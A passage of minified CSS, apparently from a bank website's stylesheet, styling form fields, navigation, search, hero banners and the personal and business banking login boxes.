!important}.inline-field{width:50%;display:inline-block;vertical-align:top}.custom-radio-btns label{position:relative;padding-left:30px !important}.custom-radio-btns label::before{content:'';position:absolute;left:-30px;width:24px;height:24px;background:transparent;border:1px solid #d7d7d7;border-radius:50px;left:0;top:2px}.custom-radio-btns label::after{content:'';position:absolute;left:-30px}.custom-radio-btns input{display:none !important}.custom-radio-btns input:checked ~ label::after{width:14px;height:14px;background:#009dc7;border-radius:50px;left:5px;top:7px}@media screen and (min-width: 40em){[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],select.gfield_select,select[data-validity-message]{height:50px}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:200px}}.top_nav{position:relative;width:100%;padding:0;color:#f9fbfb;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}@media screen and (min-width: 64em){.top_nav{top:0;left:0;position:absolute}}@media screen and (min-width: 64em){.top_nav{position:relative}}.top_nav #current-branch{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_nav a{color:#fff;font-size:.65rem;line-height:1rem;text-transform:capitalize;display:inline-block}.top_nav #top-branch-indicator{display:none;position:relative;z-index:99999}.top_nav #top-branch-indicator .find_location{position:relative;top:-4px}.top_nav #top-branch-indicator .find_location.active{border-radius:1rem;background-color:#1e3564;display:block;float:left;padding:0 1rem;font-size:.8rem;line-height:1.2rem;margin-right:.6rem;text-decoration:none;max-width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:0}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{display:block;margin-top:.5rem;width:30%}}@media screen and (min-width: 64em){.top_nav #top-branch-indicator{width:inherit}}.top_nav #top-nav-links{padding:1rem 1rem 3.5rem}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:1rem}}.top_nav #top-nav-links .top_level{width:100%;margin-bottom:0.5em}@media screen and (min-width: 64em){.top_nav #top-nav-links .top_level{width:auto;float:right;margin-bottom:0;margin-right:0.6rem}}.top_nav #top-nav-links li{padding:0.5rem;display:block}@media screen and (min-width: 64em){.top_nav #top-nav-links li{display:inline-block;padding:0 0.5rem}}.top_nav #top-nav-links li.singleCol{position:relative}@media screen and (min-width: 64em){.top_nav #top-nav-links{padding:0;float:left;width:70%}}@media screen and (min-width: 64em){.top_nav #top-nav-links{width:inherit;float:right}}.top_nav #top-nav-links .navigation li ul li:first-child .nav-section-link{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-size:14px;letter-spacing:0.04em;text-transform:uppercase;margin-bottom:8px;display:block}.top_nav #search-icon{display:none}@media screen and (min-width: 64em){.top_nav #search-icon{display:block;height:115%;width:3rem;display:block;position:absolute;right:0;padding:0 .85rem .5rem .85rem;line-height:2.6rem;background-color:#009dc7;font-size:1.3rem;text-align:center;text-decoration:none}.top_nav #search-icon.active-search{background-color:#1e3564}.top_nav #search-icon.active-search .icon-search{display:none}.top_nav #search-icon.active-search:before{content:"X";font-weight:500}}.top_nav ul{float:right;margin:0}.top_nav ul li{display:block;margin:0;height:100%;margin-right:0}@media screen and (min-width: 64em){.top_nav ul li{padding:0 .5rem}}.top_nav ul li a{text-decoration:none;display:block}.top_nav ul li:hover{background-color:#67ccf2}.top_nav ul li ul{max-width:25%;width:25%}.top_nav ul li.singleCol ul{max-width:100%;width:100%}.top_nav ul li li{display:block;width:100%;margin-right:0;padding:0}.top_nav ul li li .nav-section-link{font-size:13px;line-height:1rem;font-weight:300;display:block;margin-bottom:7px}.top_nav ul li li a{display:block;width:100%}.top_nav ul .drop-down-menu{top:2rem;right:0;z-index:40;position:absolute;width:100%;left:auto}.top_nav ul .drop-down-menu .container{padding:10px 0}.top_nav ul .drop-down-content{margin:0.2rem 0 0 0 !important;background-color:#67ccf2 !important}.top_nav .top-nav-link{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;height:100%;width:100%;text-align:left;letter-spacing:0.04em}@media screen and (min-width: 64em){.top_nav .top-nav-link{text-align:center;line-height:2.3rem}}.top_nav .row{position:relative;padding-right:25px;padding-left:25px}.search-row{margin:0 !important}#search-bar-container{max-width:200px;width:100%;height:30px;display:none;position:absolute;top:10px;right:5px;z-index:2}@media screen and (min-width: 64em){#search-bar-container{right:40px;top:16px}}@media screen and (min-width: 64em){#search-bar-container{display:block}}#search-bar-container input{outline:none;background:#fefefe;color:#231f20;padding:5px 15px;line-height:1;height:auto;border:0;border-bottom:1px solid #d7d7d7;border-radius:0 !important;padding-left:5px;font-size:16px;font-family:aktiv-grotesk,sans-serif !important;font-weight:600}#search-bar-container input:-ms-input-placeholder{color:#76777a}#search-bar-container input::placeholder{color:#76777a}#search-bar-container input:focus{outline-offset:0px}#search-bar-container #search-button{position:absolute;right:5px;color:#65666a;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:25px}#search-bar-container #search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;font-size:25px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.geofilter_dropdown{background-color:#67ccf2;padding:0 26px 0 18px;border-radius:3px;margin:0 10px 0.5em 0;position:absolute;bottom:1rem}@media screen and (min-width: 64em){.geofilter_dropdown{float:right;margin-bottom:0;position:relative;bottom:0}}.geofilter_dropdown:after{content:"";position:absolute;top:50%;right:10px;border-style:solid;border-width:4px 4px 0;border-color:#2f81a6 transparent transparent;margin-top:-2px}.geofilter_dropdown a{display:block;text-decoration:none;text-transform:uppercase;font-weight:600;line-height:1.6rem;font-size:0.75rem;letter-spacing:0.04em;white-space:nowrap;color:#2f81a6}@media screen and (min-width: 64em){.geofilter_dropdown a{text-align:center;line-height:2.3rem}}.geofilter_dropdown .dropdown{display:none;position:absolute;background-color:#67ccf2;right:0;min-width:100%}.geofilter_dropdown .dropdown a{display:block;min-width:100px;padding:0 22px;text-align:left}.geofilter_dropdown .dropdown a:hover{background-color:#bcca49;color:#1e3564}.geofilter_dropdown:hover .dropdown{display:block;z-index:9999}.top-nav-message{padding:14px}.top-nav-message p{font-weight:600;text-align:center;margin-bottom:0;color:#fff;font-size:17px}#tab-branch{position:relative;padding:1rem 2rem;font-family:aktiv-grotesk,sans-serif;color:#fff;z-index:999999}@media screen and (min-width: 64em){#tab-branch{position:fixed;top:0;left:-18rem;width:250px;max-height:100%;height:100%;overflow:auto;background-color:#67ccf2;padding:2rem 1rem 1rem 1rem;transition:all .65s ease}#tab-branch.slide-out{display:block;left:0;transition:all .65s ease}}#tab-branch h4{font-weight:300;font-family:aktiv-grotesk,sans-serif;color:#fff}#tab-branch h4 a{text-decoration:none}#tab-branch a{color:inherit}#tab-branch img{display:block;margin-bottom:1rem}#tab-branch .button,#tab-branch .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #tab-branch .post_filtering_more{display:block;width:100%;margin:0 0 1rem 0;padding:.5rem}#tab-branch .links{color:#fff;padding:0 0 1em}#tab-branch .links a{display:block}#tab-branch .links a.default{text-decoration:none}#close-branch{display:none;height:2rem;width:2rem;text-align:center;position:absolute;top:.25rem;right:.75rem;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-size:1.5rem;color:#fff;text-decoration:none}@media screen and (min-width: 40em){#close-branch{display:block}}.hero2{width:100%;position:relative;padding:4em 0}@media screen and (min-width: 64em){.hero2{padding:0}}.hero2 .content-wrap{padding-left:8px;padding-right:8px}@media screen and (min-width: 40em){.hero2 .content-wrap{padding-left:25px;padding-right:0}}@media screen and (min-width: 64em){.hero2 .content-wrap{padding-top:185px;padding-bottom:185px}}@media screen and (min-width: 75em){.hero2 .content-wrap{padding-top:30px;padding-bottom:30px}}.hero2 .content-wrap--center{text-align:center}.hero2 .content-wrap--center .buttons{text-align:center}.hero2 .flex-center-left{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.hero2 .flex-center-center{min-height:400px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.hero2 .has-login-box{min-height:560px}.hero2-subtitle{display:block;margin-top:10px;color:#231f20;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero2-subtitle.text-white{color:#fff}.hero2 h4{padding-top:1em;margin:0;color:#231f20}.hero2 h4.text-white{color:#fff}.hero2 .buttons a{margin:1.5em .5em .5em 0}.hero2 .buttons .text-link{background-color:transparent;border:0}.hero2__login{display:none;position:absolute;right:0;top:0;-ms-transform:0;transform:0;z-index:50;padding:60px 3.125rem 42px;margin:0 40px 0 0;width:450px;color:#fefefe;background-color:rgba(30,53,100,0.9);text-align:left}@media screen and (min-width: 64em){.hero2__login{display:block}}.hero2__login select,.hero2__login [type='text'],.hero2__login [type='password'],.hero2__login [type='date'],.hero2__login [type='datetime'],.hero2__login [type='datetime-local'],.hero2__login [type='month'],.hero2__login [type='week'],.hero2__login [type='email'],.hero2__login [type='number'],.hero2__login [type='search'],.hero2__login [type='tel'],.hero2__login [type='time'],.hero2__login [type='url'],.hero2__login [type='color']{height:50px;font-style:normal}.hero2__login .row{margin:0}.hero2__login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}.hero2__login.business_banking .drop-down-menu,.hero2__login.business_banking .drop-down-content,.hero2__login.business_banking .login_form_wrap{height:100%}.hero2__login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .login_form_wrap{padding:30px 0 0}}.hero2__login.business_banking .login_form_wrap label,.hero2__login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}.hero2__login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}.hero2__login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}.hero2__login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}.hero2__login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .business_banking_block .button,.hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}.hero2__login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){.hero2__login.business_banking .form_block.business_banking .cash_management_block .button,.hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}.hero2__login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}.hero2__login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.hero2__login select{padding-left:1.25rem;margin-bottom:10px}.hero2__login input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}.hero2__login input,.hero2__login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}.hero2__login a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}.hero2__login a:focus,.hero2__login a:hover{text-decoration:none}.hero2__login .form_block label{display:block}.hero2__login .button,.hero2__login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero2__login .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0;text-transform:uppercase}.hero2__login .button:before,.hero2__login .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper .hero2__login .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.hero2__login .links{margin-top:20px}.hero2__login .links a+a{margin-top:5px}.hero2__login .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.hero2__login .form_hide{display:none}.hero2__login .business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.hero2__login .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.hero2__condition{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%}.hero2__condition--default{position:static}.hero2__background{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;object-fit:cover}.hero2__background source,.hero2__background img{width:100%;height:100%;object-fit:cover}.hero2__background.blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero-bordered:before,.hero-bordered:after{display:table-cell}.hero-bordered__title__wrapper{background:#67ccf2;padding:20px 25px 25px}.hero-bordered__title{font-family:pt-serif,serif;font-size:35px;text-align:center;color:#fff}.hero-bordered__image{width:100%;height:auto}.hero-bordered__content{margin:30px 25px 30px}.hero-bordered__content .wysiwyg *{font-family:pt-serif,serif;font-size:30px;text-align:center;color:#1F3564;line-height:1.3em;font-weight:bold}@media screen and (min-width: 40em){.hero-bordered__content{margin:50px 50px 50px}}@media screen and (min-width: 64em){.hero-bordered__content{margin:75px 130px 50px}}.hero-bordered .border--accent-one{height:113px;background:#1F3564}.hero-bordered .border--accent-three{height:42px;background:#67ccf2;position:relative;overflow-x:clip}.hero-bordered__accent_image{position:absolute;left:0;bottom:0}@media screen and (min-width: 40em){.hero-bordered__accent_image{left:10%;bottom:50%;max-width:50%}}.hero{width:100%;height:auto;position:relative;z-index:100;max-width:100%}.hero h1,.hero h2,.hero h3,.hero h4,.hero h5,.hero h6{width:100%}.hero .hero-subtitle{display:block}.hero .row .row{margin-right:0;margin-left:0}.hero h2,.hero .heading-2{font-style:normal}.hero .content_wrap{padding:4rem 0;text-align:center;position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.hero .content_wrap{padding:7.5rem 0}}.hero .content_wrap h2,.hero .content_wrap .heading-2{color:#fff;font-size:3.125rem;line-height:1;margin:0;letter-spacing:0.001em}.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:20px}@media screen and (min-width: 40em){.hero .content_wrap h2+.buttons,.hero .content_wrap .heading-2+.buttons{margin-top:30px}}.hero .content_wrap h5{color:#fff;font-size:1.625rem;line-height:1.2em;font-family:pt-serif,serif;margin:0 0 0.5em;text-transform:none;font-weight:normal}.hero .content_wrap p{color:#fff;margin:0 0 1em;font-weight:300}.hero .content_wrap .buttons a{margin:1.5em .5em .5em 0}.hero .content_wrap .buttons .text-link{background-color:transparent;border:0}.hero .content_wrap .links a{margin:0 0 .5em;font-weight:600;display:block;text-transform:uppercase;color:#2f81a6;font-size:0.8125rem;line-height:1.25em;letter-spacing:0.04em;font-weight:700;text-decoration:none}.hero .content_wrap .links a i{position:relative;top:2px}.hero .content_wrap #quote-sign{text-align:right;text-shadow:1px 1px rgba(0,0,0,0.3);color:#fff;margin-top:3rem;display:none}@media screen and (min-width: 40em){.hero .content_wrap #quote-sign{display:block}}.hero .content_wrap #quote-sign strong{text-transform:uppercase}.hero .content_wrap.content_wrap--dark p{color:#009dc7}.hero .content_wrap.content_wrap--dark h5{color:#009dc7}.hero .content_wrap.content_wrap--dark .links a{color:#1e3564}.hero .content_wrap.content_wrap--dark #quote-sign{color:#5d5d5d;text-shadow:none}.hero .image .content_wrap{padding:4rem 0}.hero .overlay_image{position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_image{display:block}}@media screen and (min-width: 64em){.hero .overlay_image{position:relative;width:56%;bottom:0}.hero .overlay_image img{position:relative;left:-15%}}@media screen and (min-width: 75em){.hero .overlay_image{position:relative;width:44.33%;bottom:0}.hero .overlay_image img{left:0%}}.hero .overlay_video{overflow:hidden;padding-bottom:22%;height:0;position:absolute;right:0;bottom:0;width:40%;display:none}@media screen and (min-width: 40em){.hero .overlay_video{display:block;margin-bottom:1em}}@media screen and (min-width: 64em){.hero .overlay_video{position:relative;width:56%;bottom:0;margin-bottom:2em;padding-bottom:32%}}@media screen and (min-width: 75em){.hero .overlay_video{position:relative;width:44.33%;bottom:0;padding-bottom:24.25%}}.hero .overlay_video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.hero .quote_text{float:none;width:100%;text-align:left;padding:2rem}.hero .quote_text h5{line-height:1.2em;margin:0;text-transform:none;font-weight:normal;color:#1e3564;font-size:54px;font-family:pt-serif,serif;font-style:normal;margin-bottom:20px}@media screen and (min-width: 40em){.hero .quote_text{padding-top:6rem;width:60%}.hero .quote_text h5{font-size:28px}}@media screen and (min-width: 64em){.hero .quote_text{float:left;width:35.33333%;padding-top:6rem}}.hero.locations-hero h5,.hero.locations-hero h2,.hero.locations-hero .heading-2,.hero.main-hero h5,.hero.main-hero h2,.hero.main-hero .heading-2{padding:0 20px;color:#fff;font-size:28px;line-height:40px;font-family:pt-serif,serif;text-shadow:1px 1px #444;font-style:italic}.hero.locations-hero .clipping-mask,.hero.main-hero .clipping-mask{padding:40px 0;text-align:center;height:280px}.hero .image .button.blocked-out,.hero .image .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .image .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .image .button.large,.hero .image .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .image .large.post_filtering_more{background-color:#1e3564}.hero .waves{background-repeat:no-repeat;background-size:cover;text-align:center}.hero .waves h2,.hero .waves h5,.hero .waves .heading-2{color:#fff}.hero .waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8}.hero .waves.gray h2,.hero .waves.gray h5,.hero .waves.gray .heading-2{color:#1e3564}.hero .waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e}.hero .waves.blue-gray .button.blocked-out,.hero .waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue-gray .button.large,.hero .waves.blue-gray .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue-gray .large.post_filtering_more{background-color:#2f81a6}.hero .waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8}.hero .waves.blue .button.blocked-out,.hero .waves.blue .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.blue .button.large,.hero .waves.blue .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.blue .large.post_filtering_more{background-color:#2f81a6}.hero .waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8}.hero .waves.green .button.blocked-out,.hero .waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.green .button.large,.hero .waves.green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.green .large.post_filtering_more{background-color:#2f81a6}.hero .waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759}.hero .waves.dark-green .button.blocked-out,.hero .waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .blocked-out.post_filtering_more{border-color:#fefefe;color:#fefefe}.hero .waves.dark-green .button.large,.hero .waves.dark-green .post_filtering_paging_wrapper .large.post_filtering_more,.post_filtering_paging_wrapper .hero .waves.dark-green .large.post_filtering_more{background-color:#2f81a6}.hero .blue-stripes{background-image:url(../img/waves/bg-blue-stripes.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero__quote .content_wrap{padding:0}@media screen and (min-width: 64em){.hero__quote .content_wrap{padding:4rem 0 0}}.hero__quote .overlay_image{bottom:0}.hero__quote .image .content_wrap{display:block;position:relative;padding:60px 60px 60px 0 !important}.hero__quote .image .content_wrap .quote_text{padding:0 2rem;position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.hero__quote .image .content_wrap .quote_text .button,.hero__quote .image .content_wrap .quote_text .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .hero__quote .image .content_wrap .quote_text .post_filtering_more{font-size:16px}.hero__text-left .content_wrap{text-align:left}@media screen and (min-width: 40em){.hero__text-left .content_wrap{padding:65px 0;position:relative;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}}.hero__text-left .content_wrap .buttons{margin-top:30px}@media screen and (min-width: 40em){.hero__text-left .content_wrap .buttons{margin:0}}.hero__text-center .gray-color .content_wrap .heading-2{color:#1e3564;margin-bottom:20px}.hero__text-center .row{min-height:185px}@media screen and (min-width: 40em){.hero__text-center .row{min-height:300px}}.hero__text-center .content_wrap .heading-2{font-size:54px;line-height:58px;color:#fff}.hero__text-center .content_wrap .heading-2.txt-blue{color:#1e3564}@media screen and (min-width: 40em){.hero__text-center .content_wrap{padding:115px 0 !important;position:relative;text-align:center}}@media screen and (min-width: 40em){.hero__text-center .content_wrap .buttons{margin-bottom:-60px}}.hero__text-center .content_wrap .buttons a{box-shadow:0px 0px 21px 8px rgba(0,0,0,0.15)}.hero__text-center.hero-large{height:530px}.hero__text-center.hero-large .content_wrap{width:100%;display:block}@media screen and (min-width: 40em){.hero__text-center.hero-large .row{min-height:530px}}.hero__full .row{max-width:1280px}@media screen and (min-width: 64em){.hero__full .content_wrap{min-height:450px}}@media screen and (min-width: 75em){.hero__full .content_wrap{min-height:500px}}.hero__full .quote_text{float:none;width:100%;text-align:left;padding:1.875rem;position:relative;margin:30px 0}@media screen and (min-width: 64em){.hero__full .quote_text{margin:60px 0}}.hero__full .quote_text:before{content:'';background-color:#ffffff;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.9;z-index:1}.hero__full .quote_text h5,.hero__full .quote_text p,.hero__full .quote_text .links,.hero__full .quote_text .buttons{z-index:2;position:relative}.hero__full .quote_text h5{color:#009dc7;font-style:normal;margin-bottom:10px}.hero__full .quote_text p{color:#009dc7}.hero__full .quote_text .links a{color:#1e3564;display:inline-block}.hero.hero-medium .content_wrap{display:block;width:100%}.hero.hero-medium .blue-stripes{background-image:url(../img/waves/bg-title-dark-blue-stripes-large.jpg);background-size:cover;background-repeat:no-repeat;background-color:#f7f8f8}.hero.hero-small .content_wrap{min-height:310px;position:relative;padding:60px 0 !important}.hero .hero-subtitle{color:#fff;font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.hero-banner{position:relative}.hero-banner .intro-text,.hero-banner .gform_confirmation_message{font-size:22px;font-weight:300;line-height:35px;display:block;margin-bottom:24px;text-align:center}.hero-banner input[type="text"],.hero-banner input[type="search"]{display:block;width:70%;float:left;margin-right:3%}.hero-banner button{float:left}@media screen and (min-width: 40em){.after-hero{margin-top:-3rem}.after-hero.div-padding{padding:10rem 0 3rem 0}.home .after-hero{margin-top:0}}.login_wrapper{position:relative}#hero-login-container{position:relative;float:right;width:450px;height:100%;display:none;z-index:100;background-color:rgba(30,53,100,0.9)}@media screen and (min-width: 64em){#hero-login-container{display:block;width:450px}}#hero-login-container #hero-login{width:100%;position:relative;padding:0 3.125rem;color:#fefefe;width:100%;text-align:left;-ms-transform:none;transform:none;top:0;padding-top:60px;padding-bottom:42px}#hero-login-container #hero-login select,#hero-login-container #hero-login [type='text'],#hero-login-container #hero-login [type='password'],#hero-login-container #hero-login [type='date'],#hero-login-container #hero-login [type='datetime'],#hero-login-container #hero-login [type='datetime-local'],#hero-login-container #hero-login [type='month'],#hero-login-container #hero-login [type='week'],#hero-login-container #hero-login [type='email'],#hero-login-container #hero-login [type='number'],#hero-login-container #hero-login [type='search'],#hero-login-container #hero-login [type='tel'],#hero-login-container #hero-login [type='time'],#hero-login-container #hero-login [type='url'],#hero-login-container #hero-login [type='color']{height:50px;font-style:normal}#hero-login-container #hero-login .row{margin:0}#hero-login-container #hero-login.business_banking{top:0;-ms-transform:translateY(0);transform:translateY(0);height:100%;padding:0}#hero-login-container #hero-login.business_banking .drop-down-menu,#hero-login-container #hero-login.business_banking .drop-down-content,#hero-login-container #hero-login.business_banking .login_form_wrap{height:100%}#hero-login-container #hero-login.business_banking .login_form_wrap{display:block;padding:25px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .login_form_wrap{padding:30px 0 0}}#hero-login-container #hero-login.business_banking .login_form_wrap label,#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{margin-left:50px;margin-right:50px}#hero-login-container #hero-login.business_banking .login_form_wrap .form_select{width:calc(100% - 100px)}#hero-login-container #hero-login.business_banking .login_form_wrap .business_banking_block{padding:0 50px 30px}#hero-login-container #hero-login.business_banking .form_block.business_banking{-ms-flex:1;flex:1;display:block !important}#hero-login-container #hero-login.business_banking .form_block.business_banking label{margin-left:0;margin-left:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{margin-top:auto;padding:15px 50px 25px;background-color:#009dc7}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block{padding:30px 50px}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:5px 0 0}@media screen and (min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}#hero-login-container #hero-login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}#hero-login-container label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#hero-login-container select{padding-left:1.25rem;margin-bottom:10px}#hero-login-container input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}#hero-login-container input,#hero-login-container select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}#hero-login-container a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}#hero-login-container a:focus,#hero-login-container a:hover{text-decoration:none}#hero-login-container .form_block label{display:block}#hero-login-container .button,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container 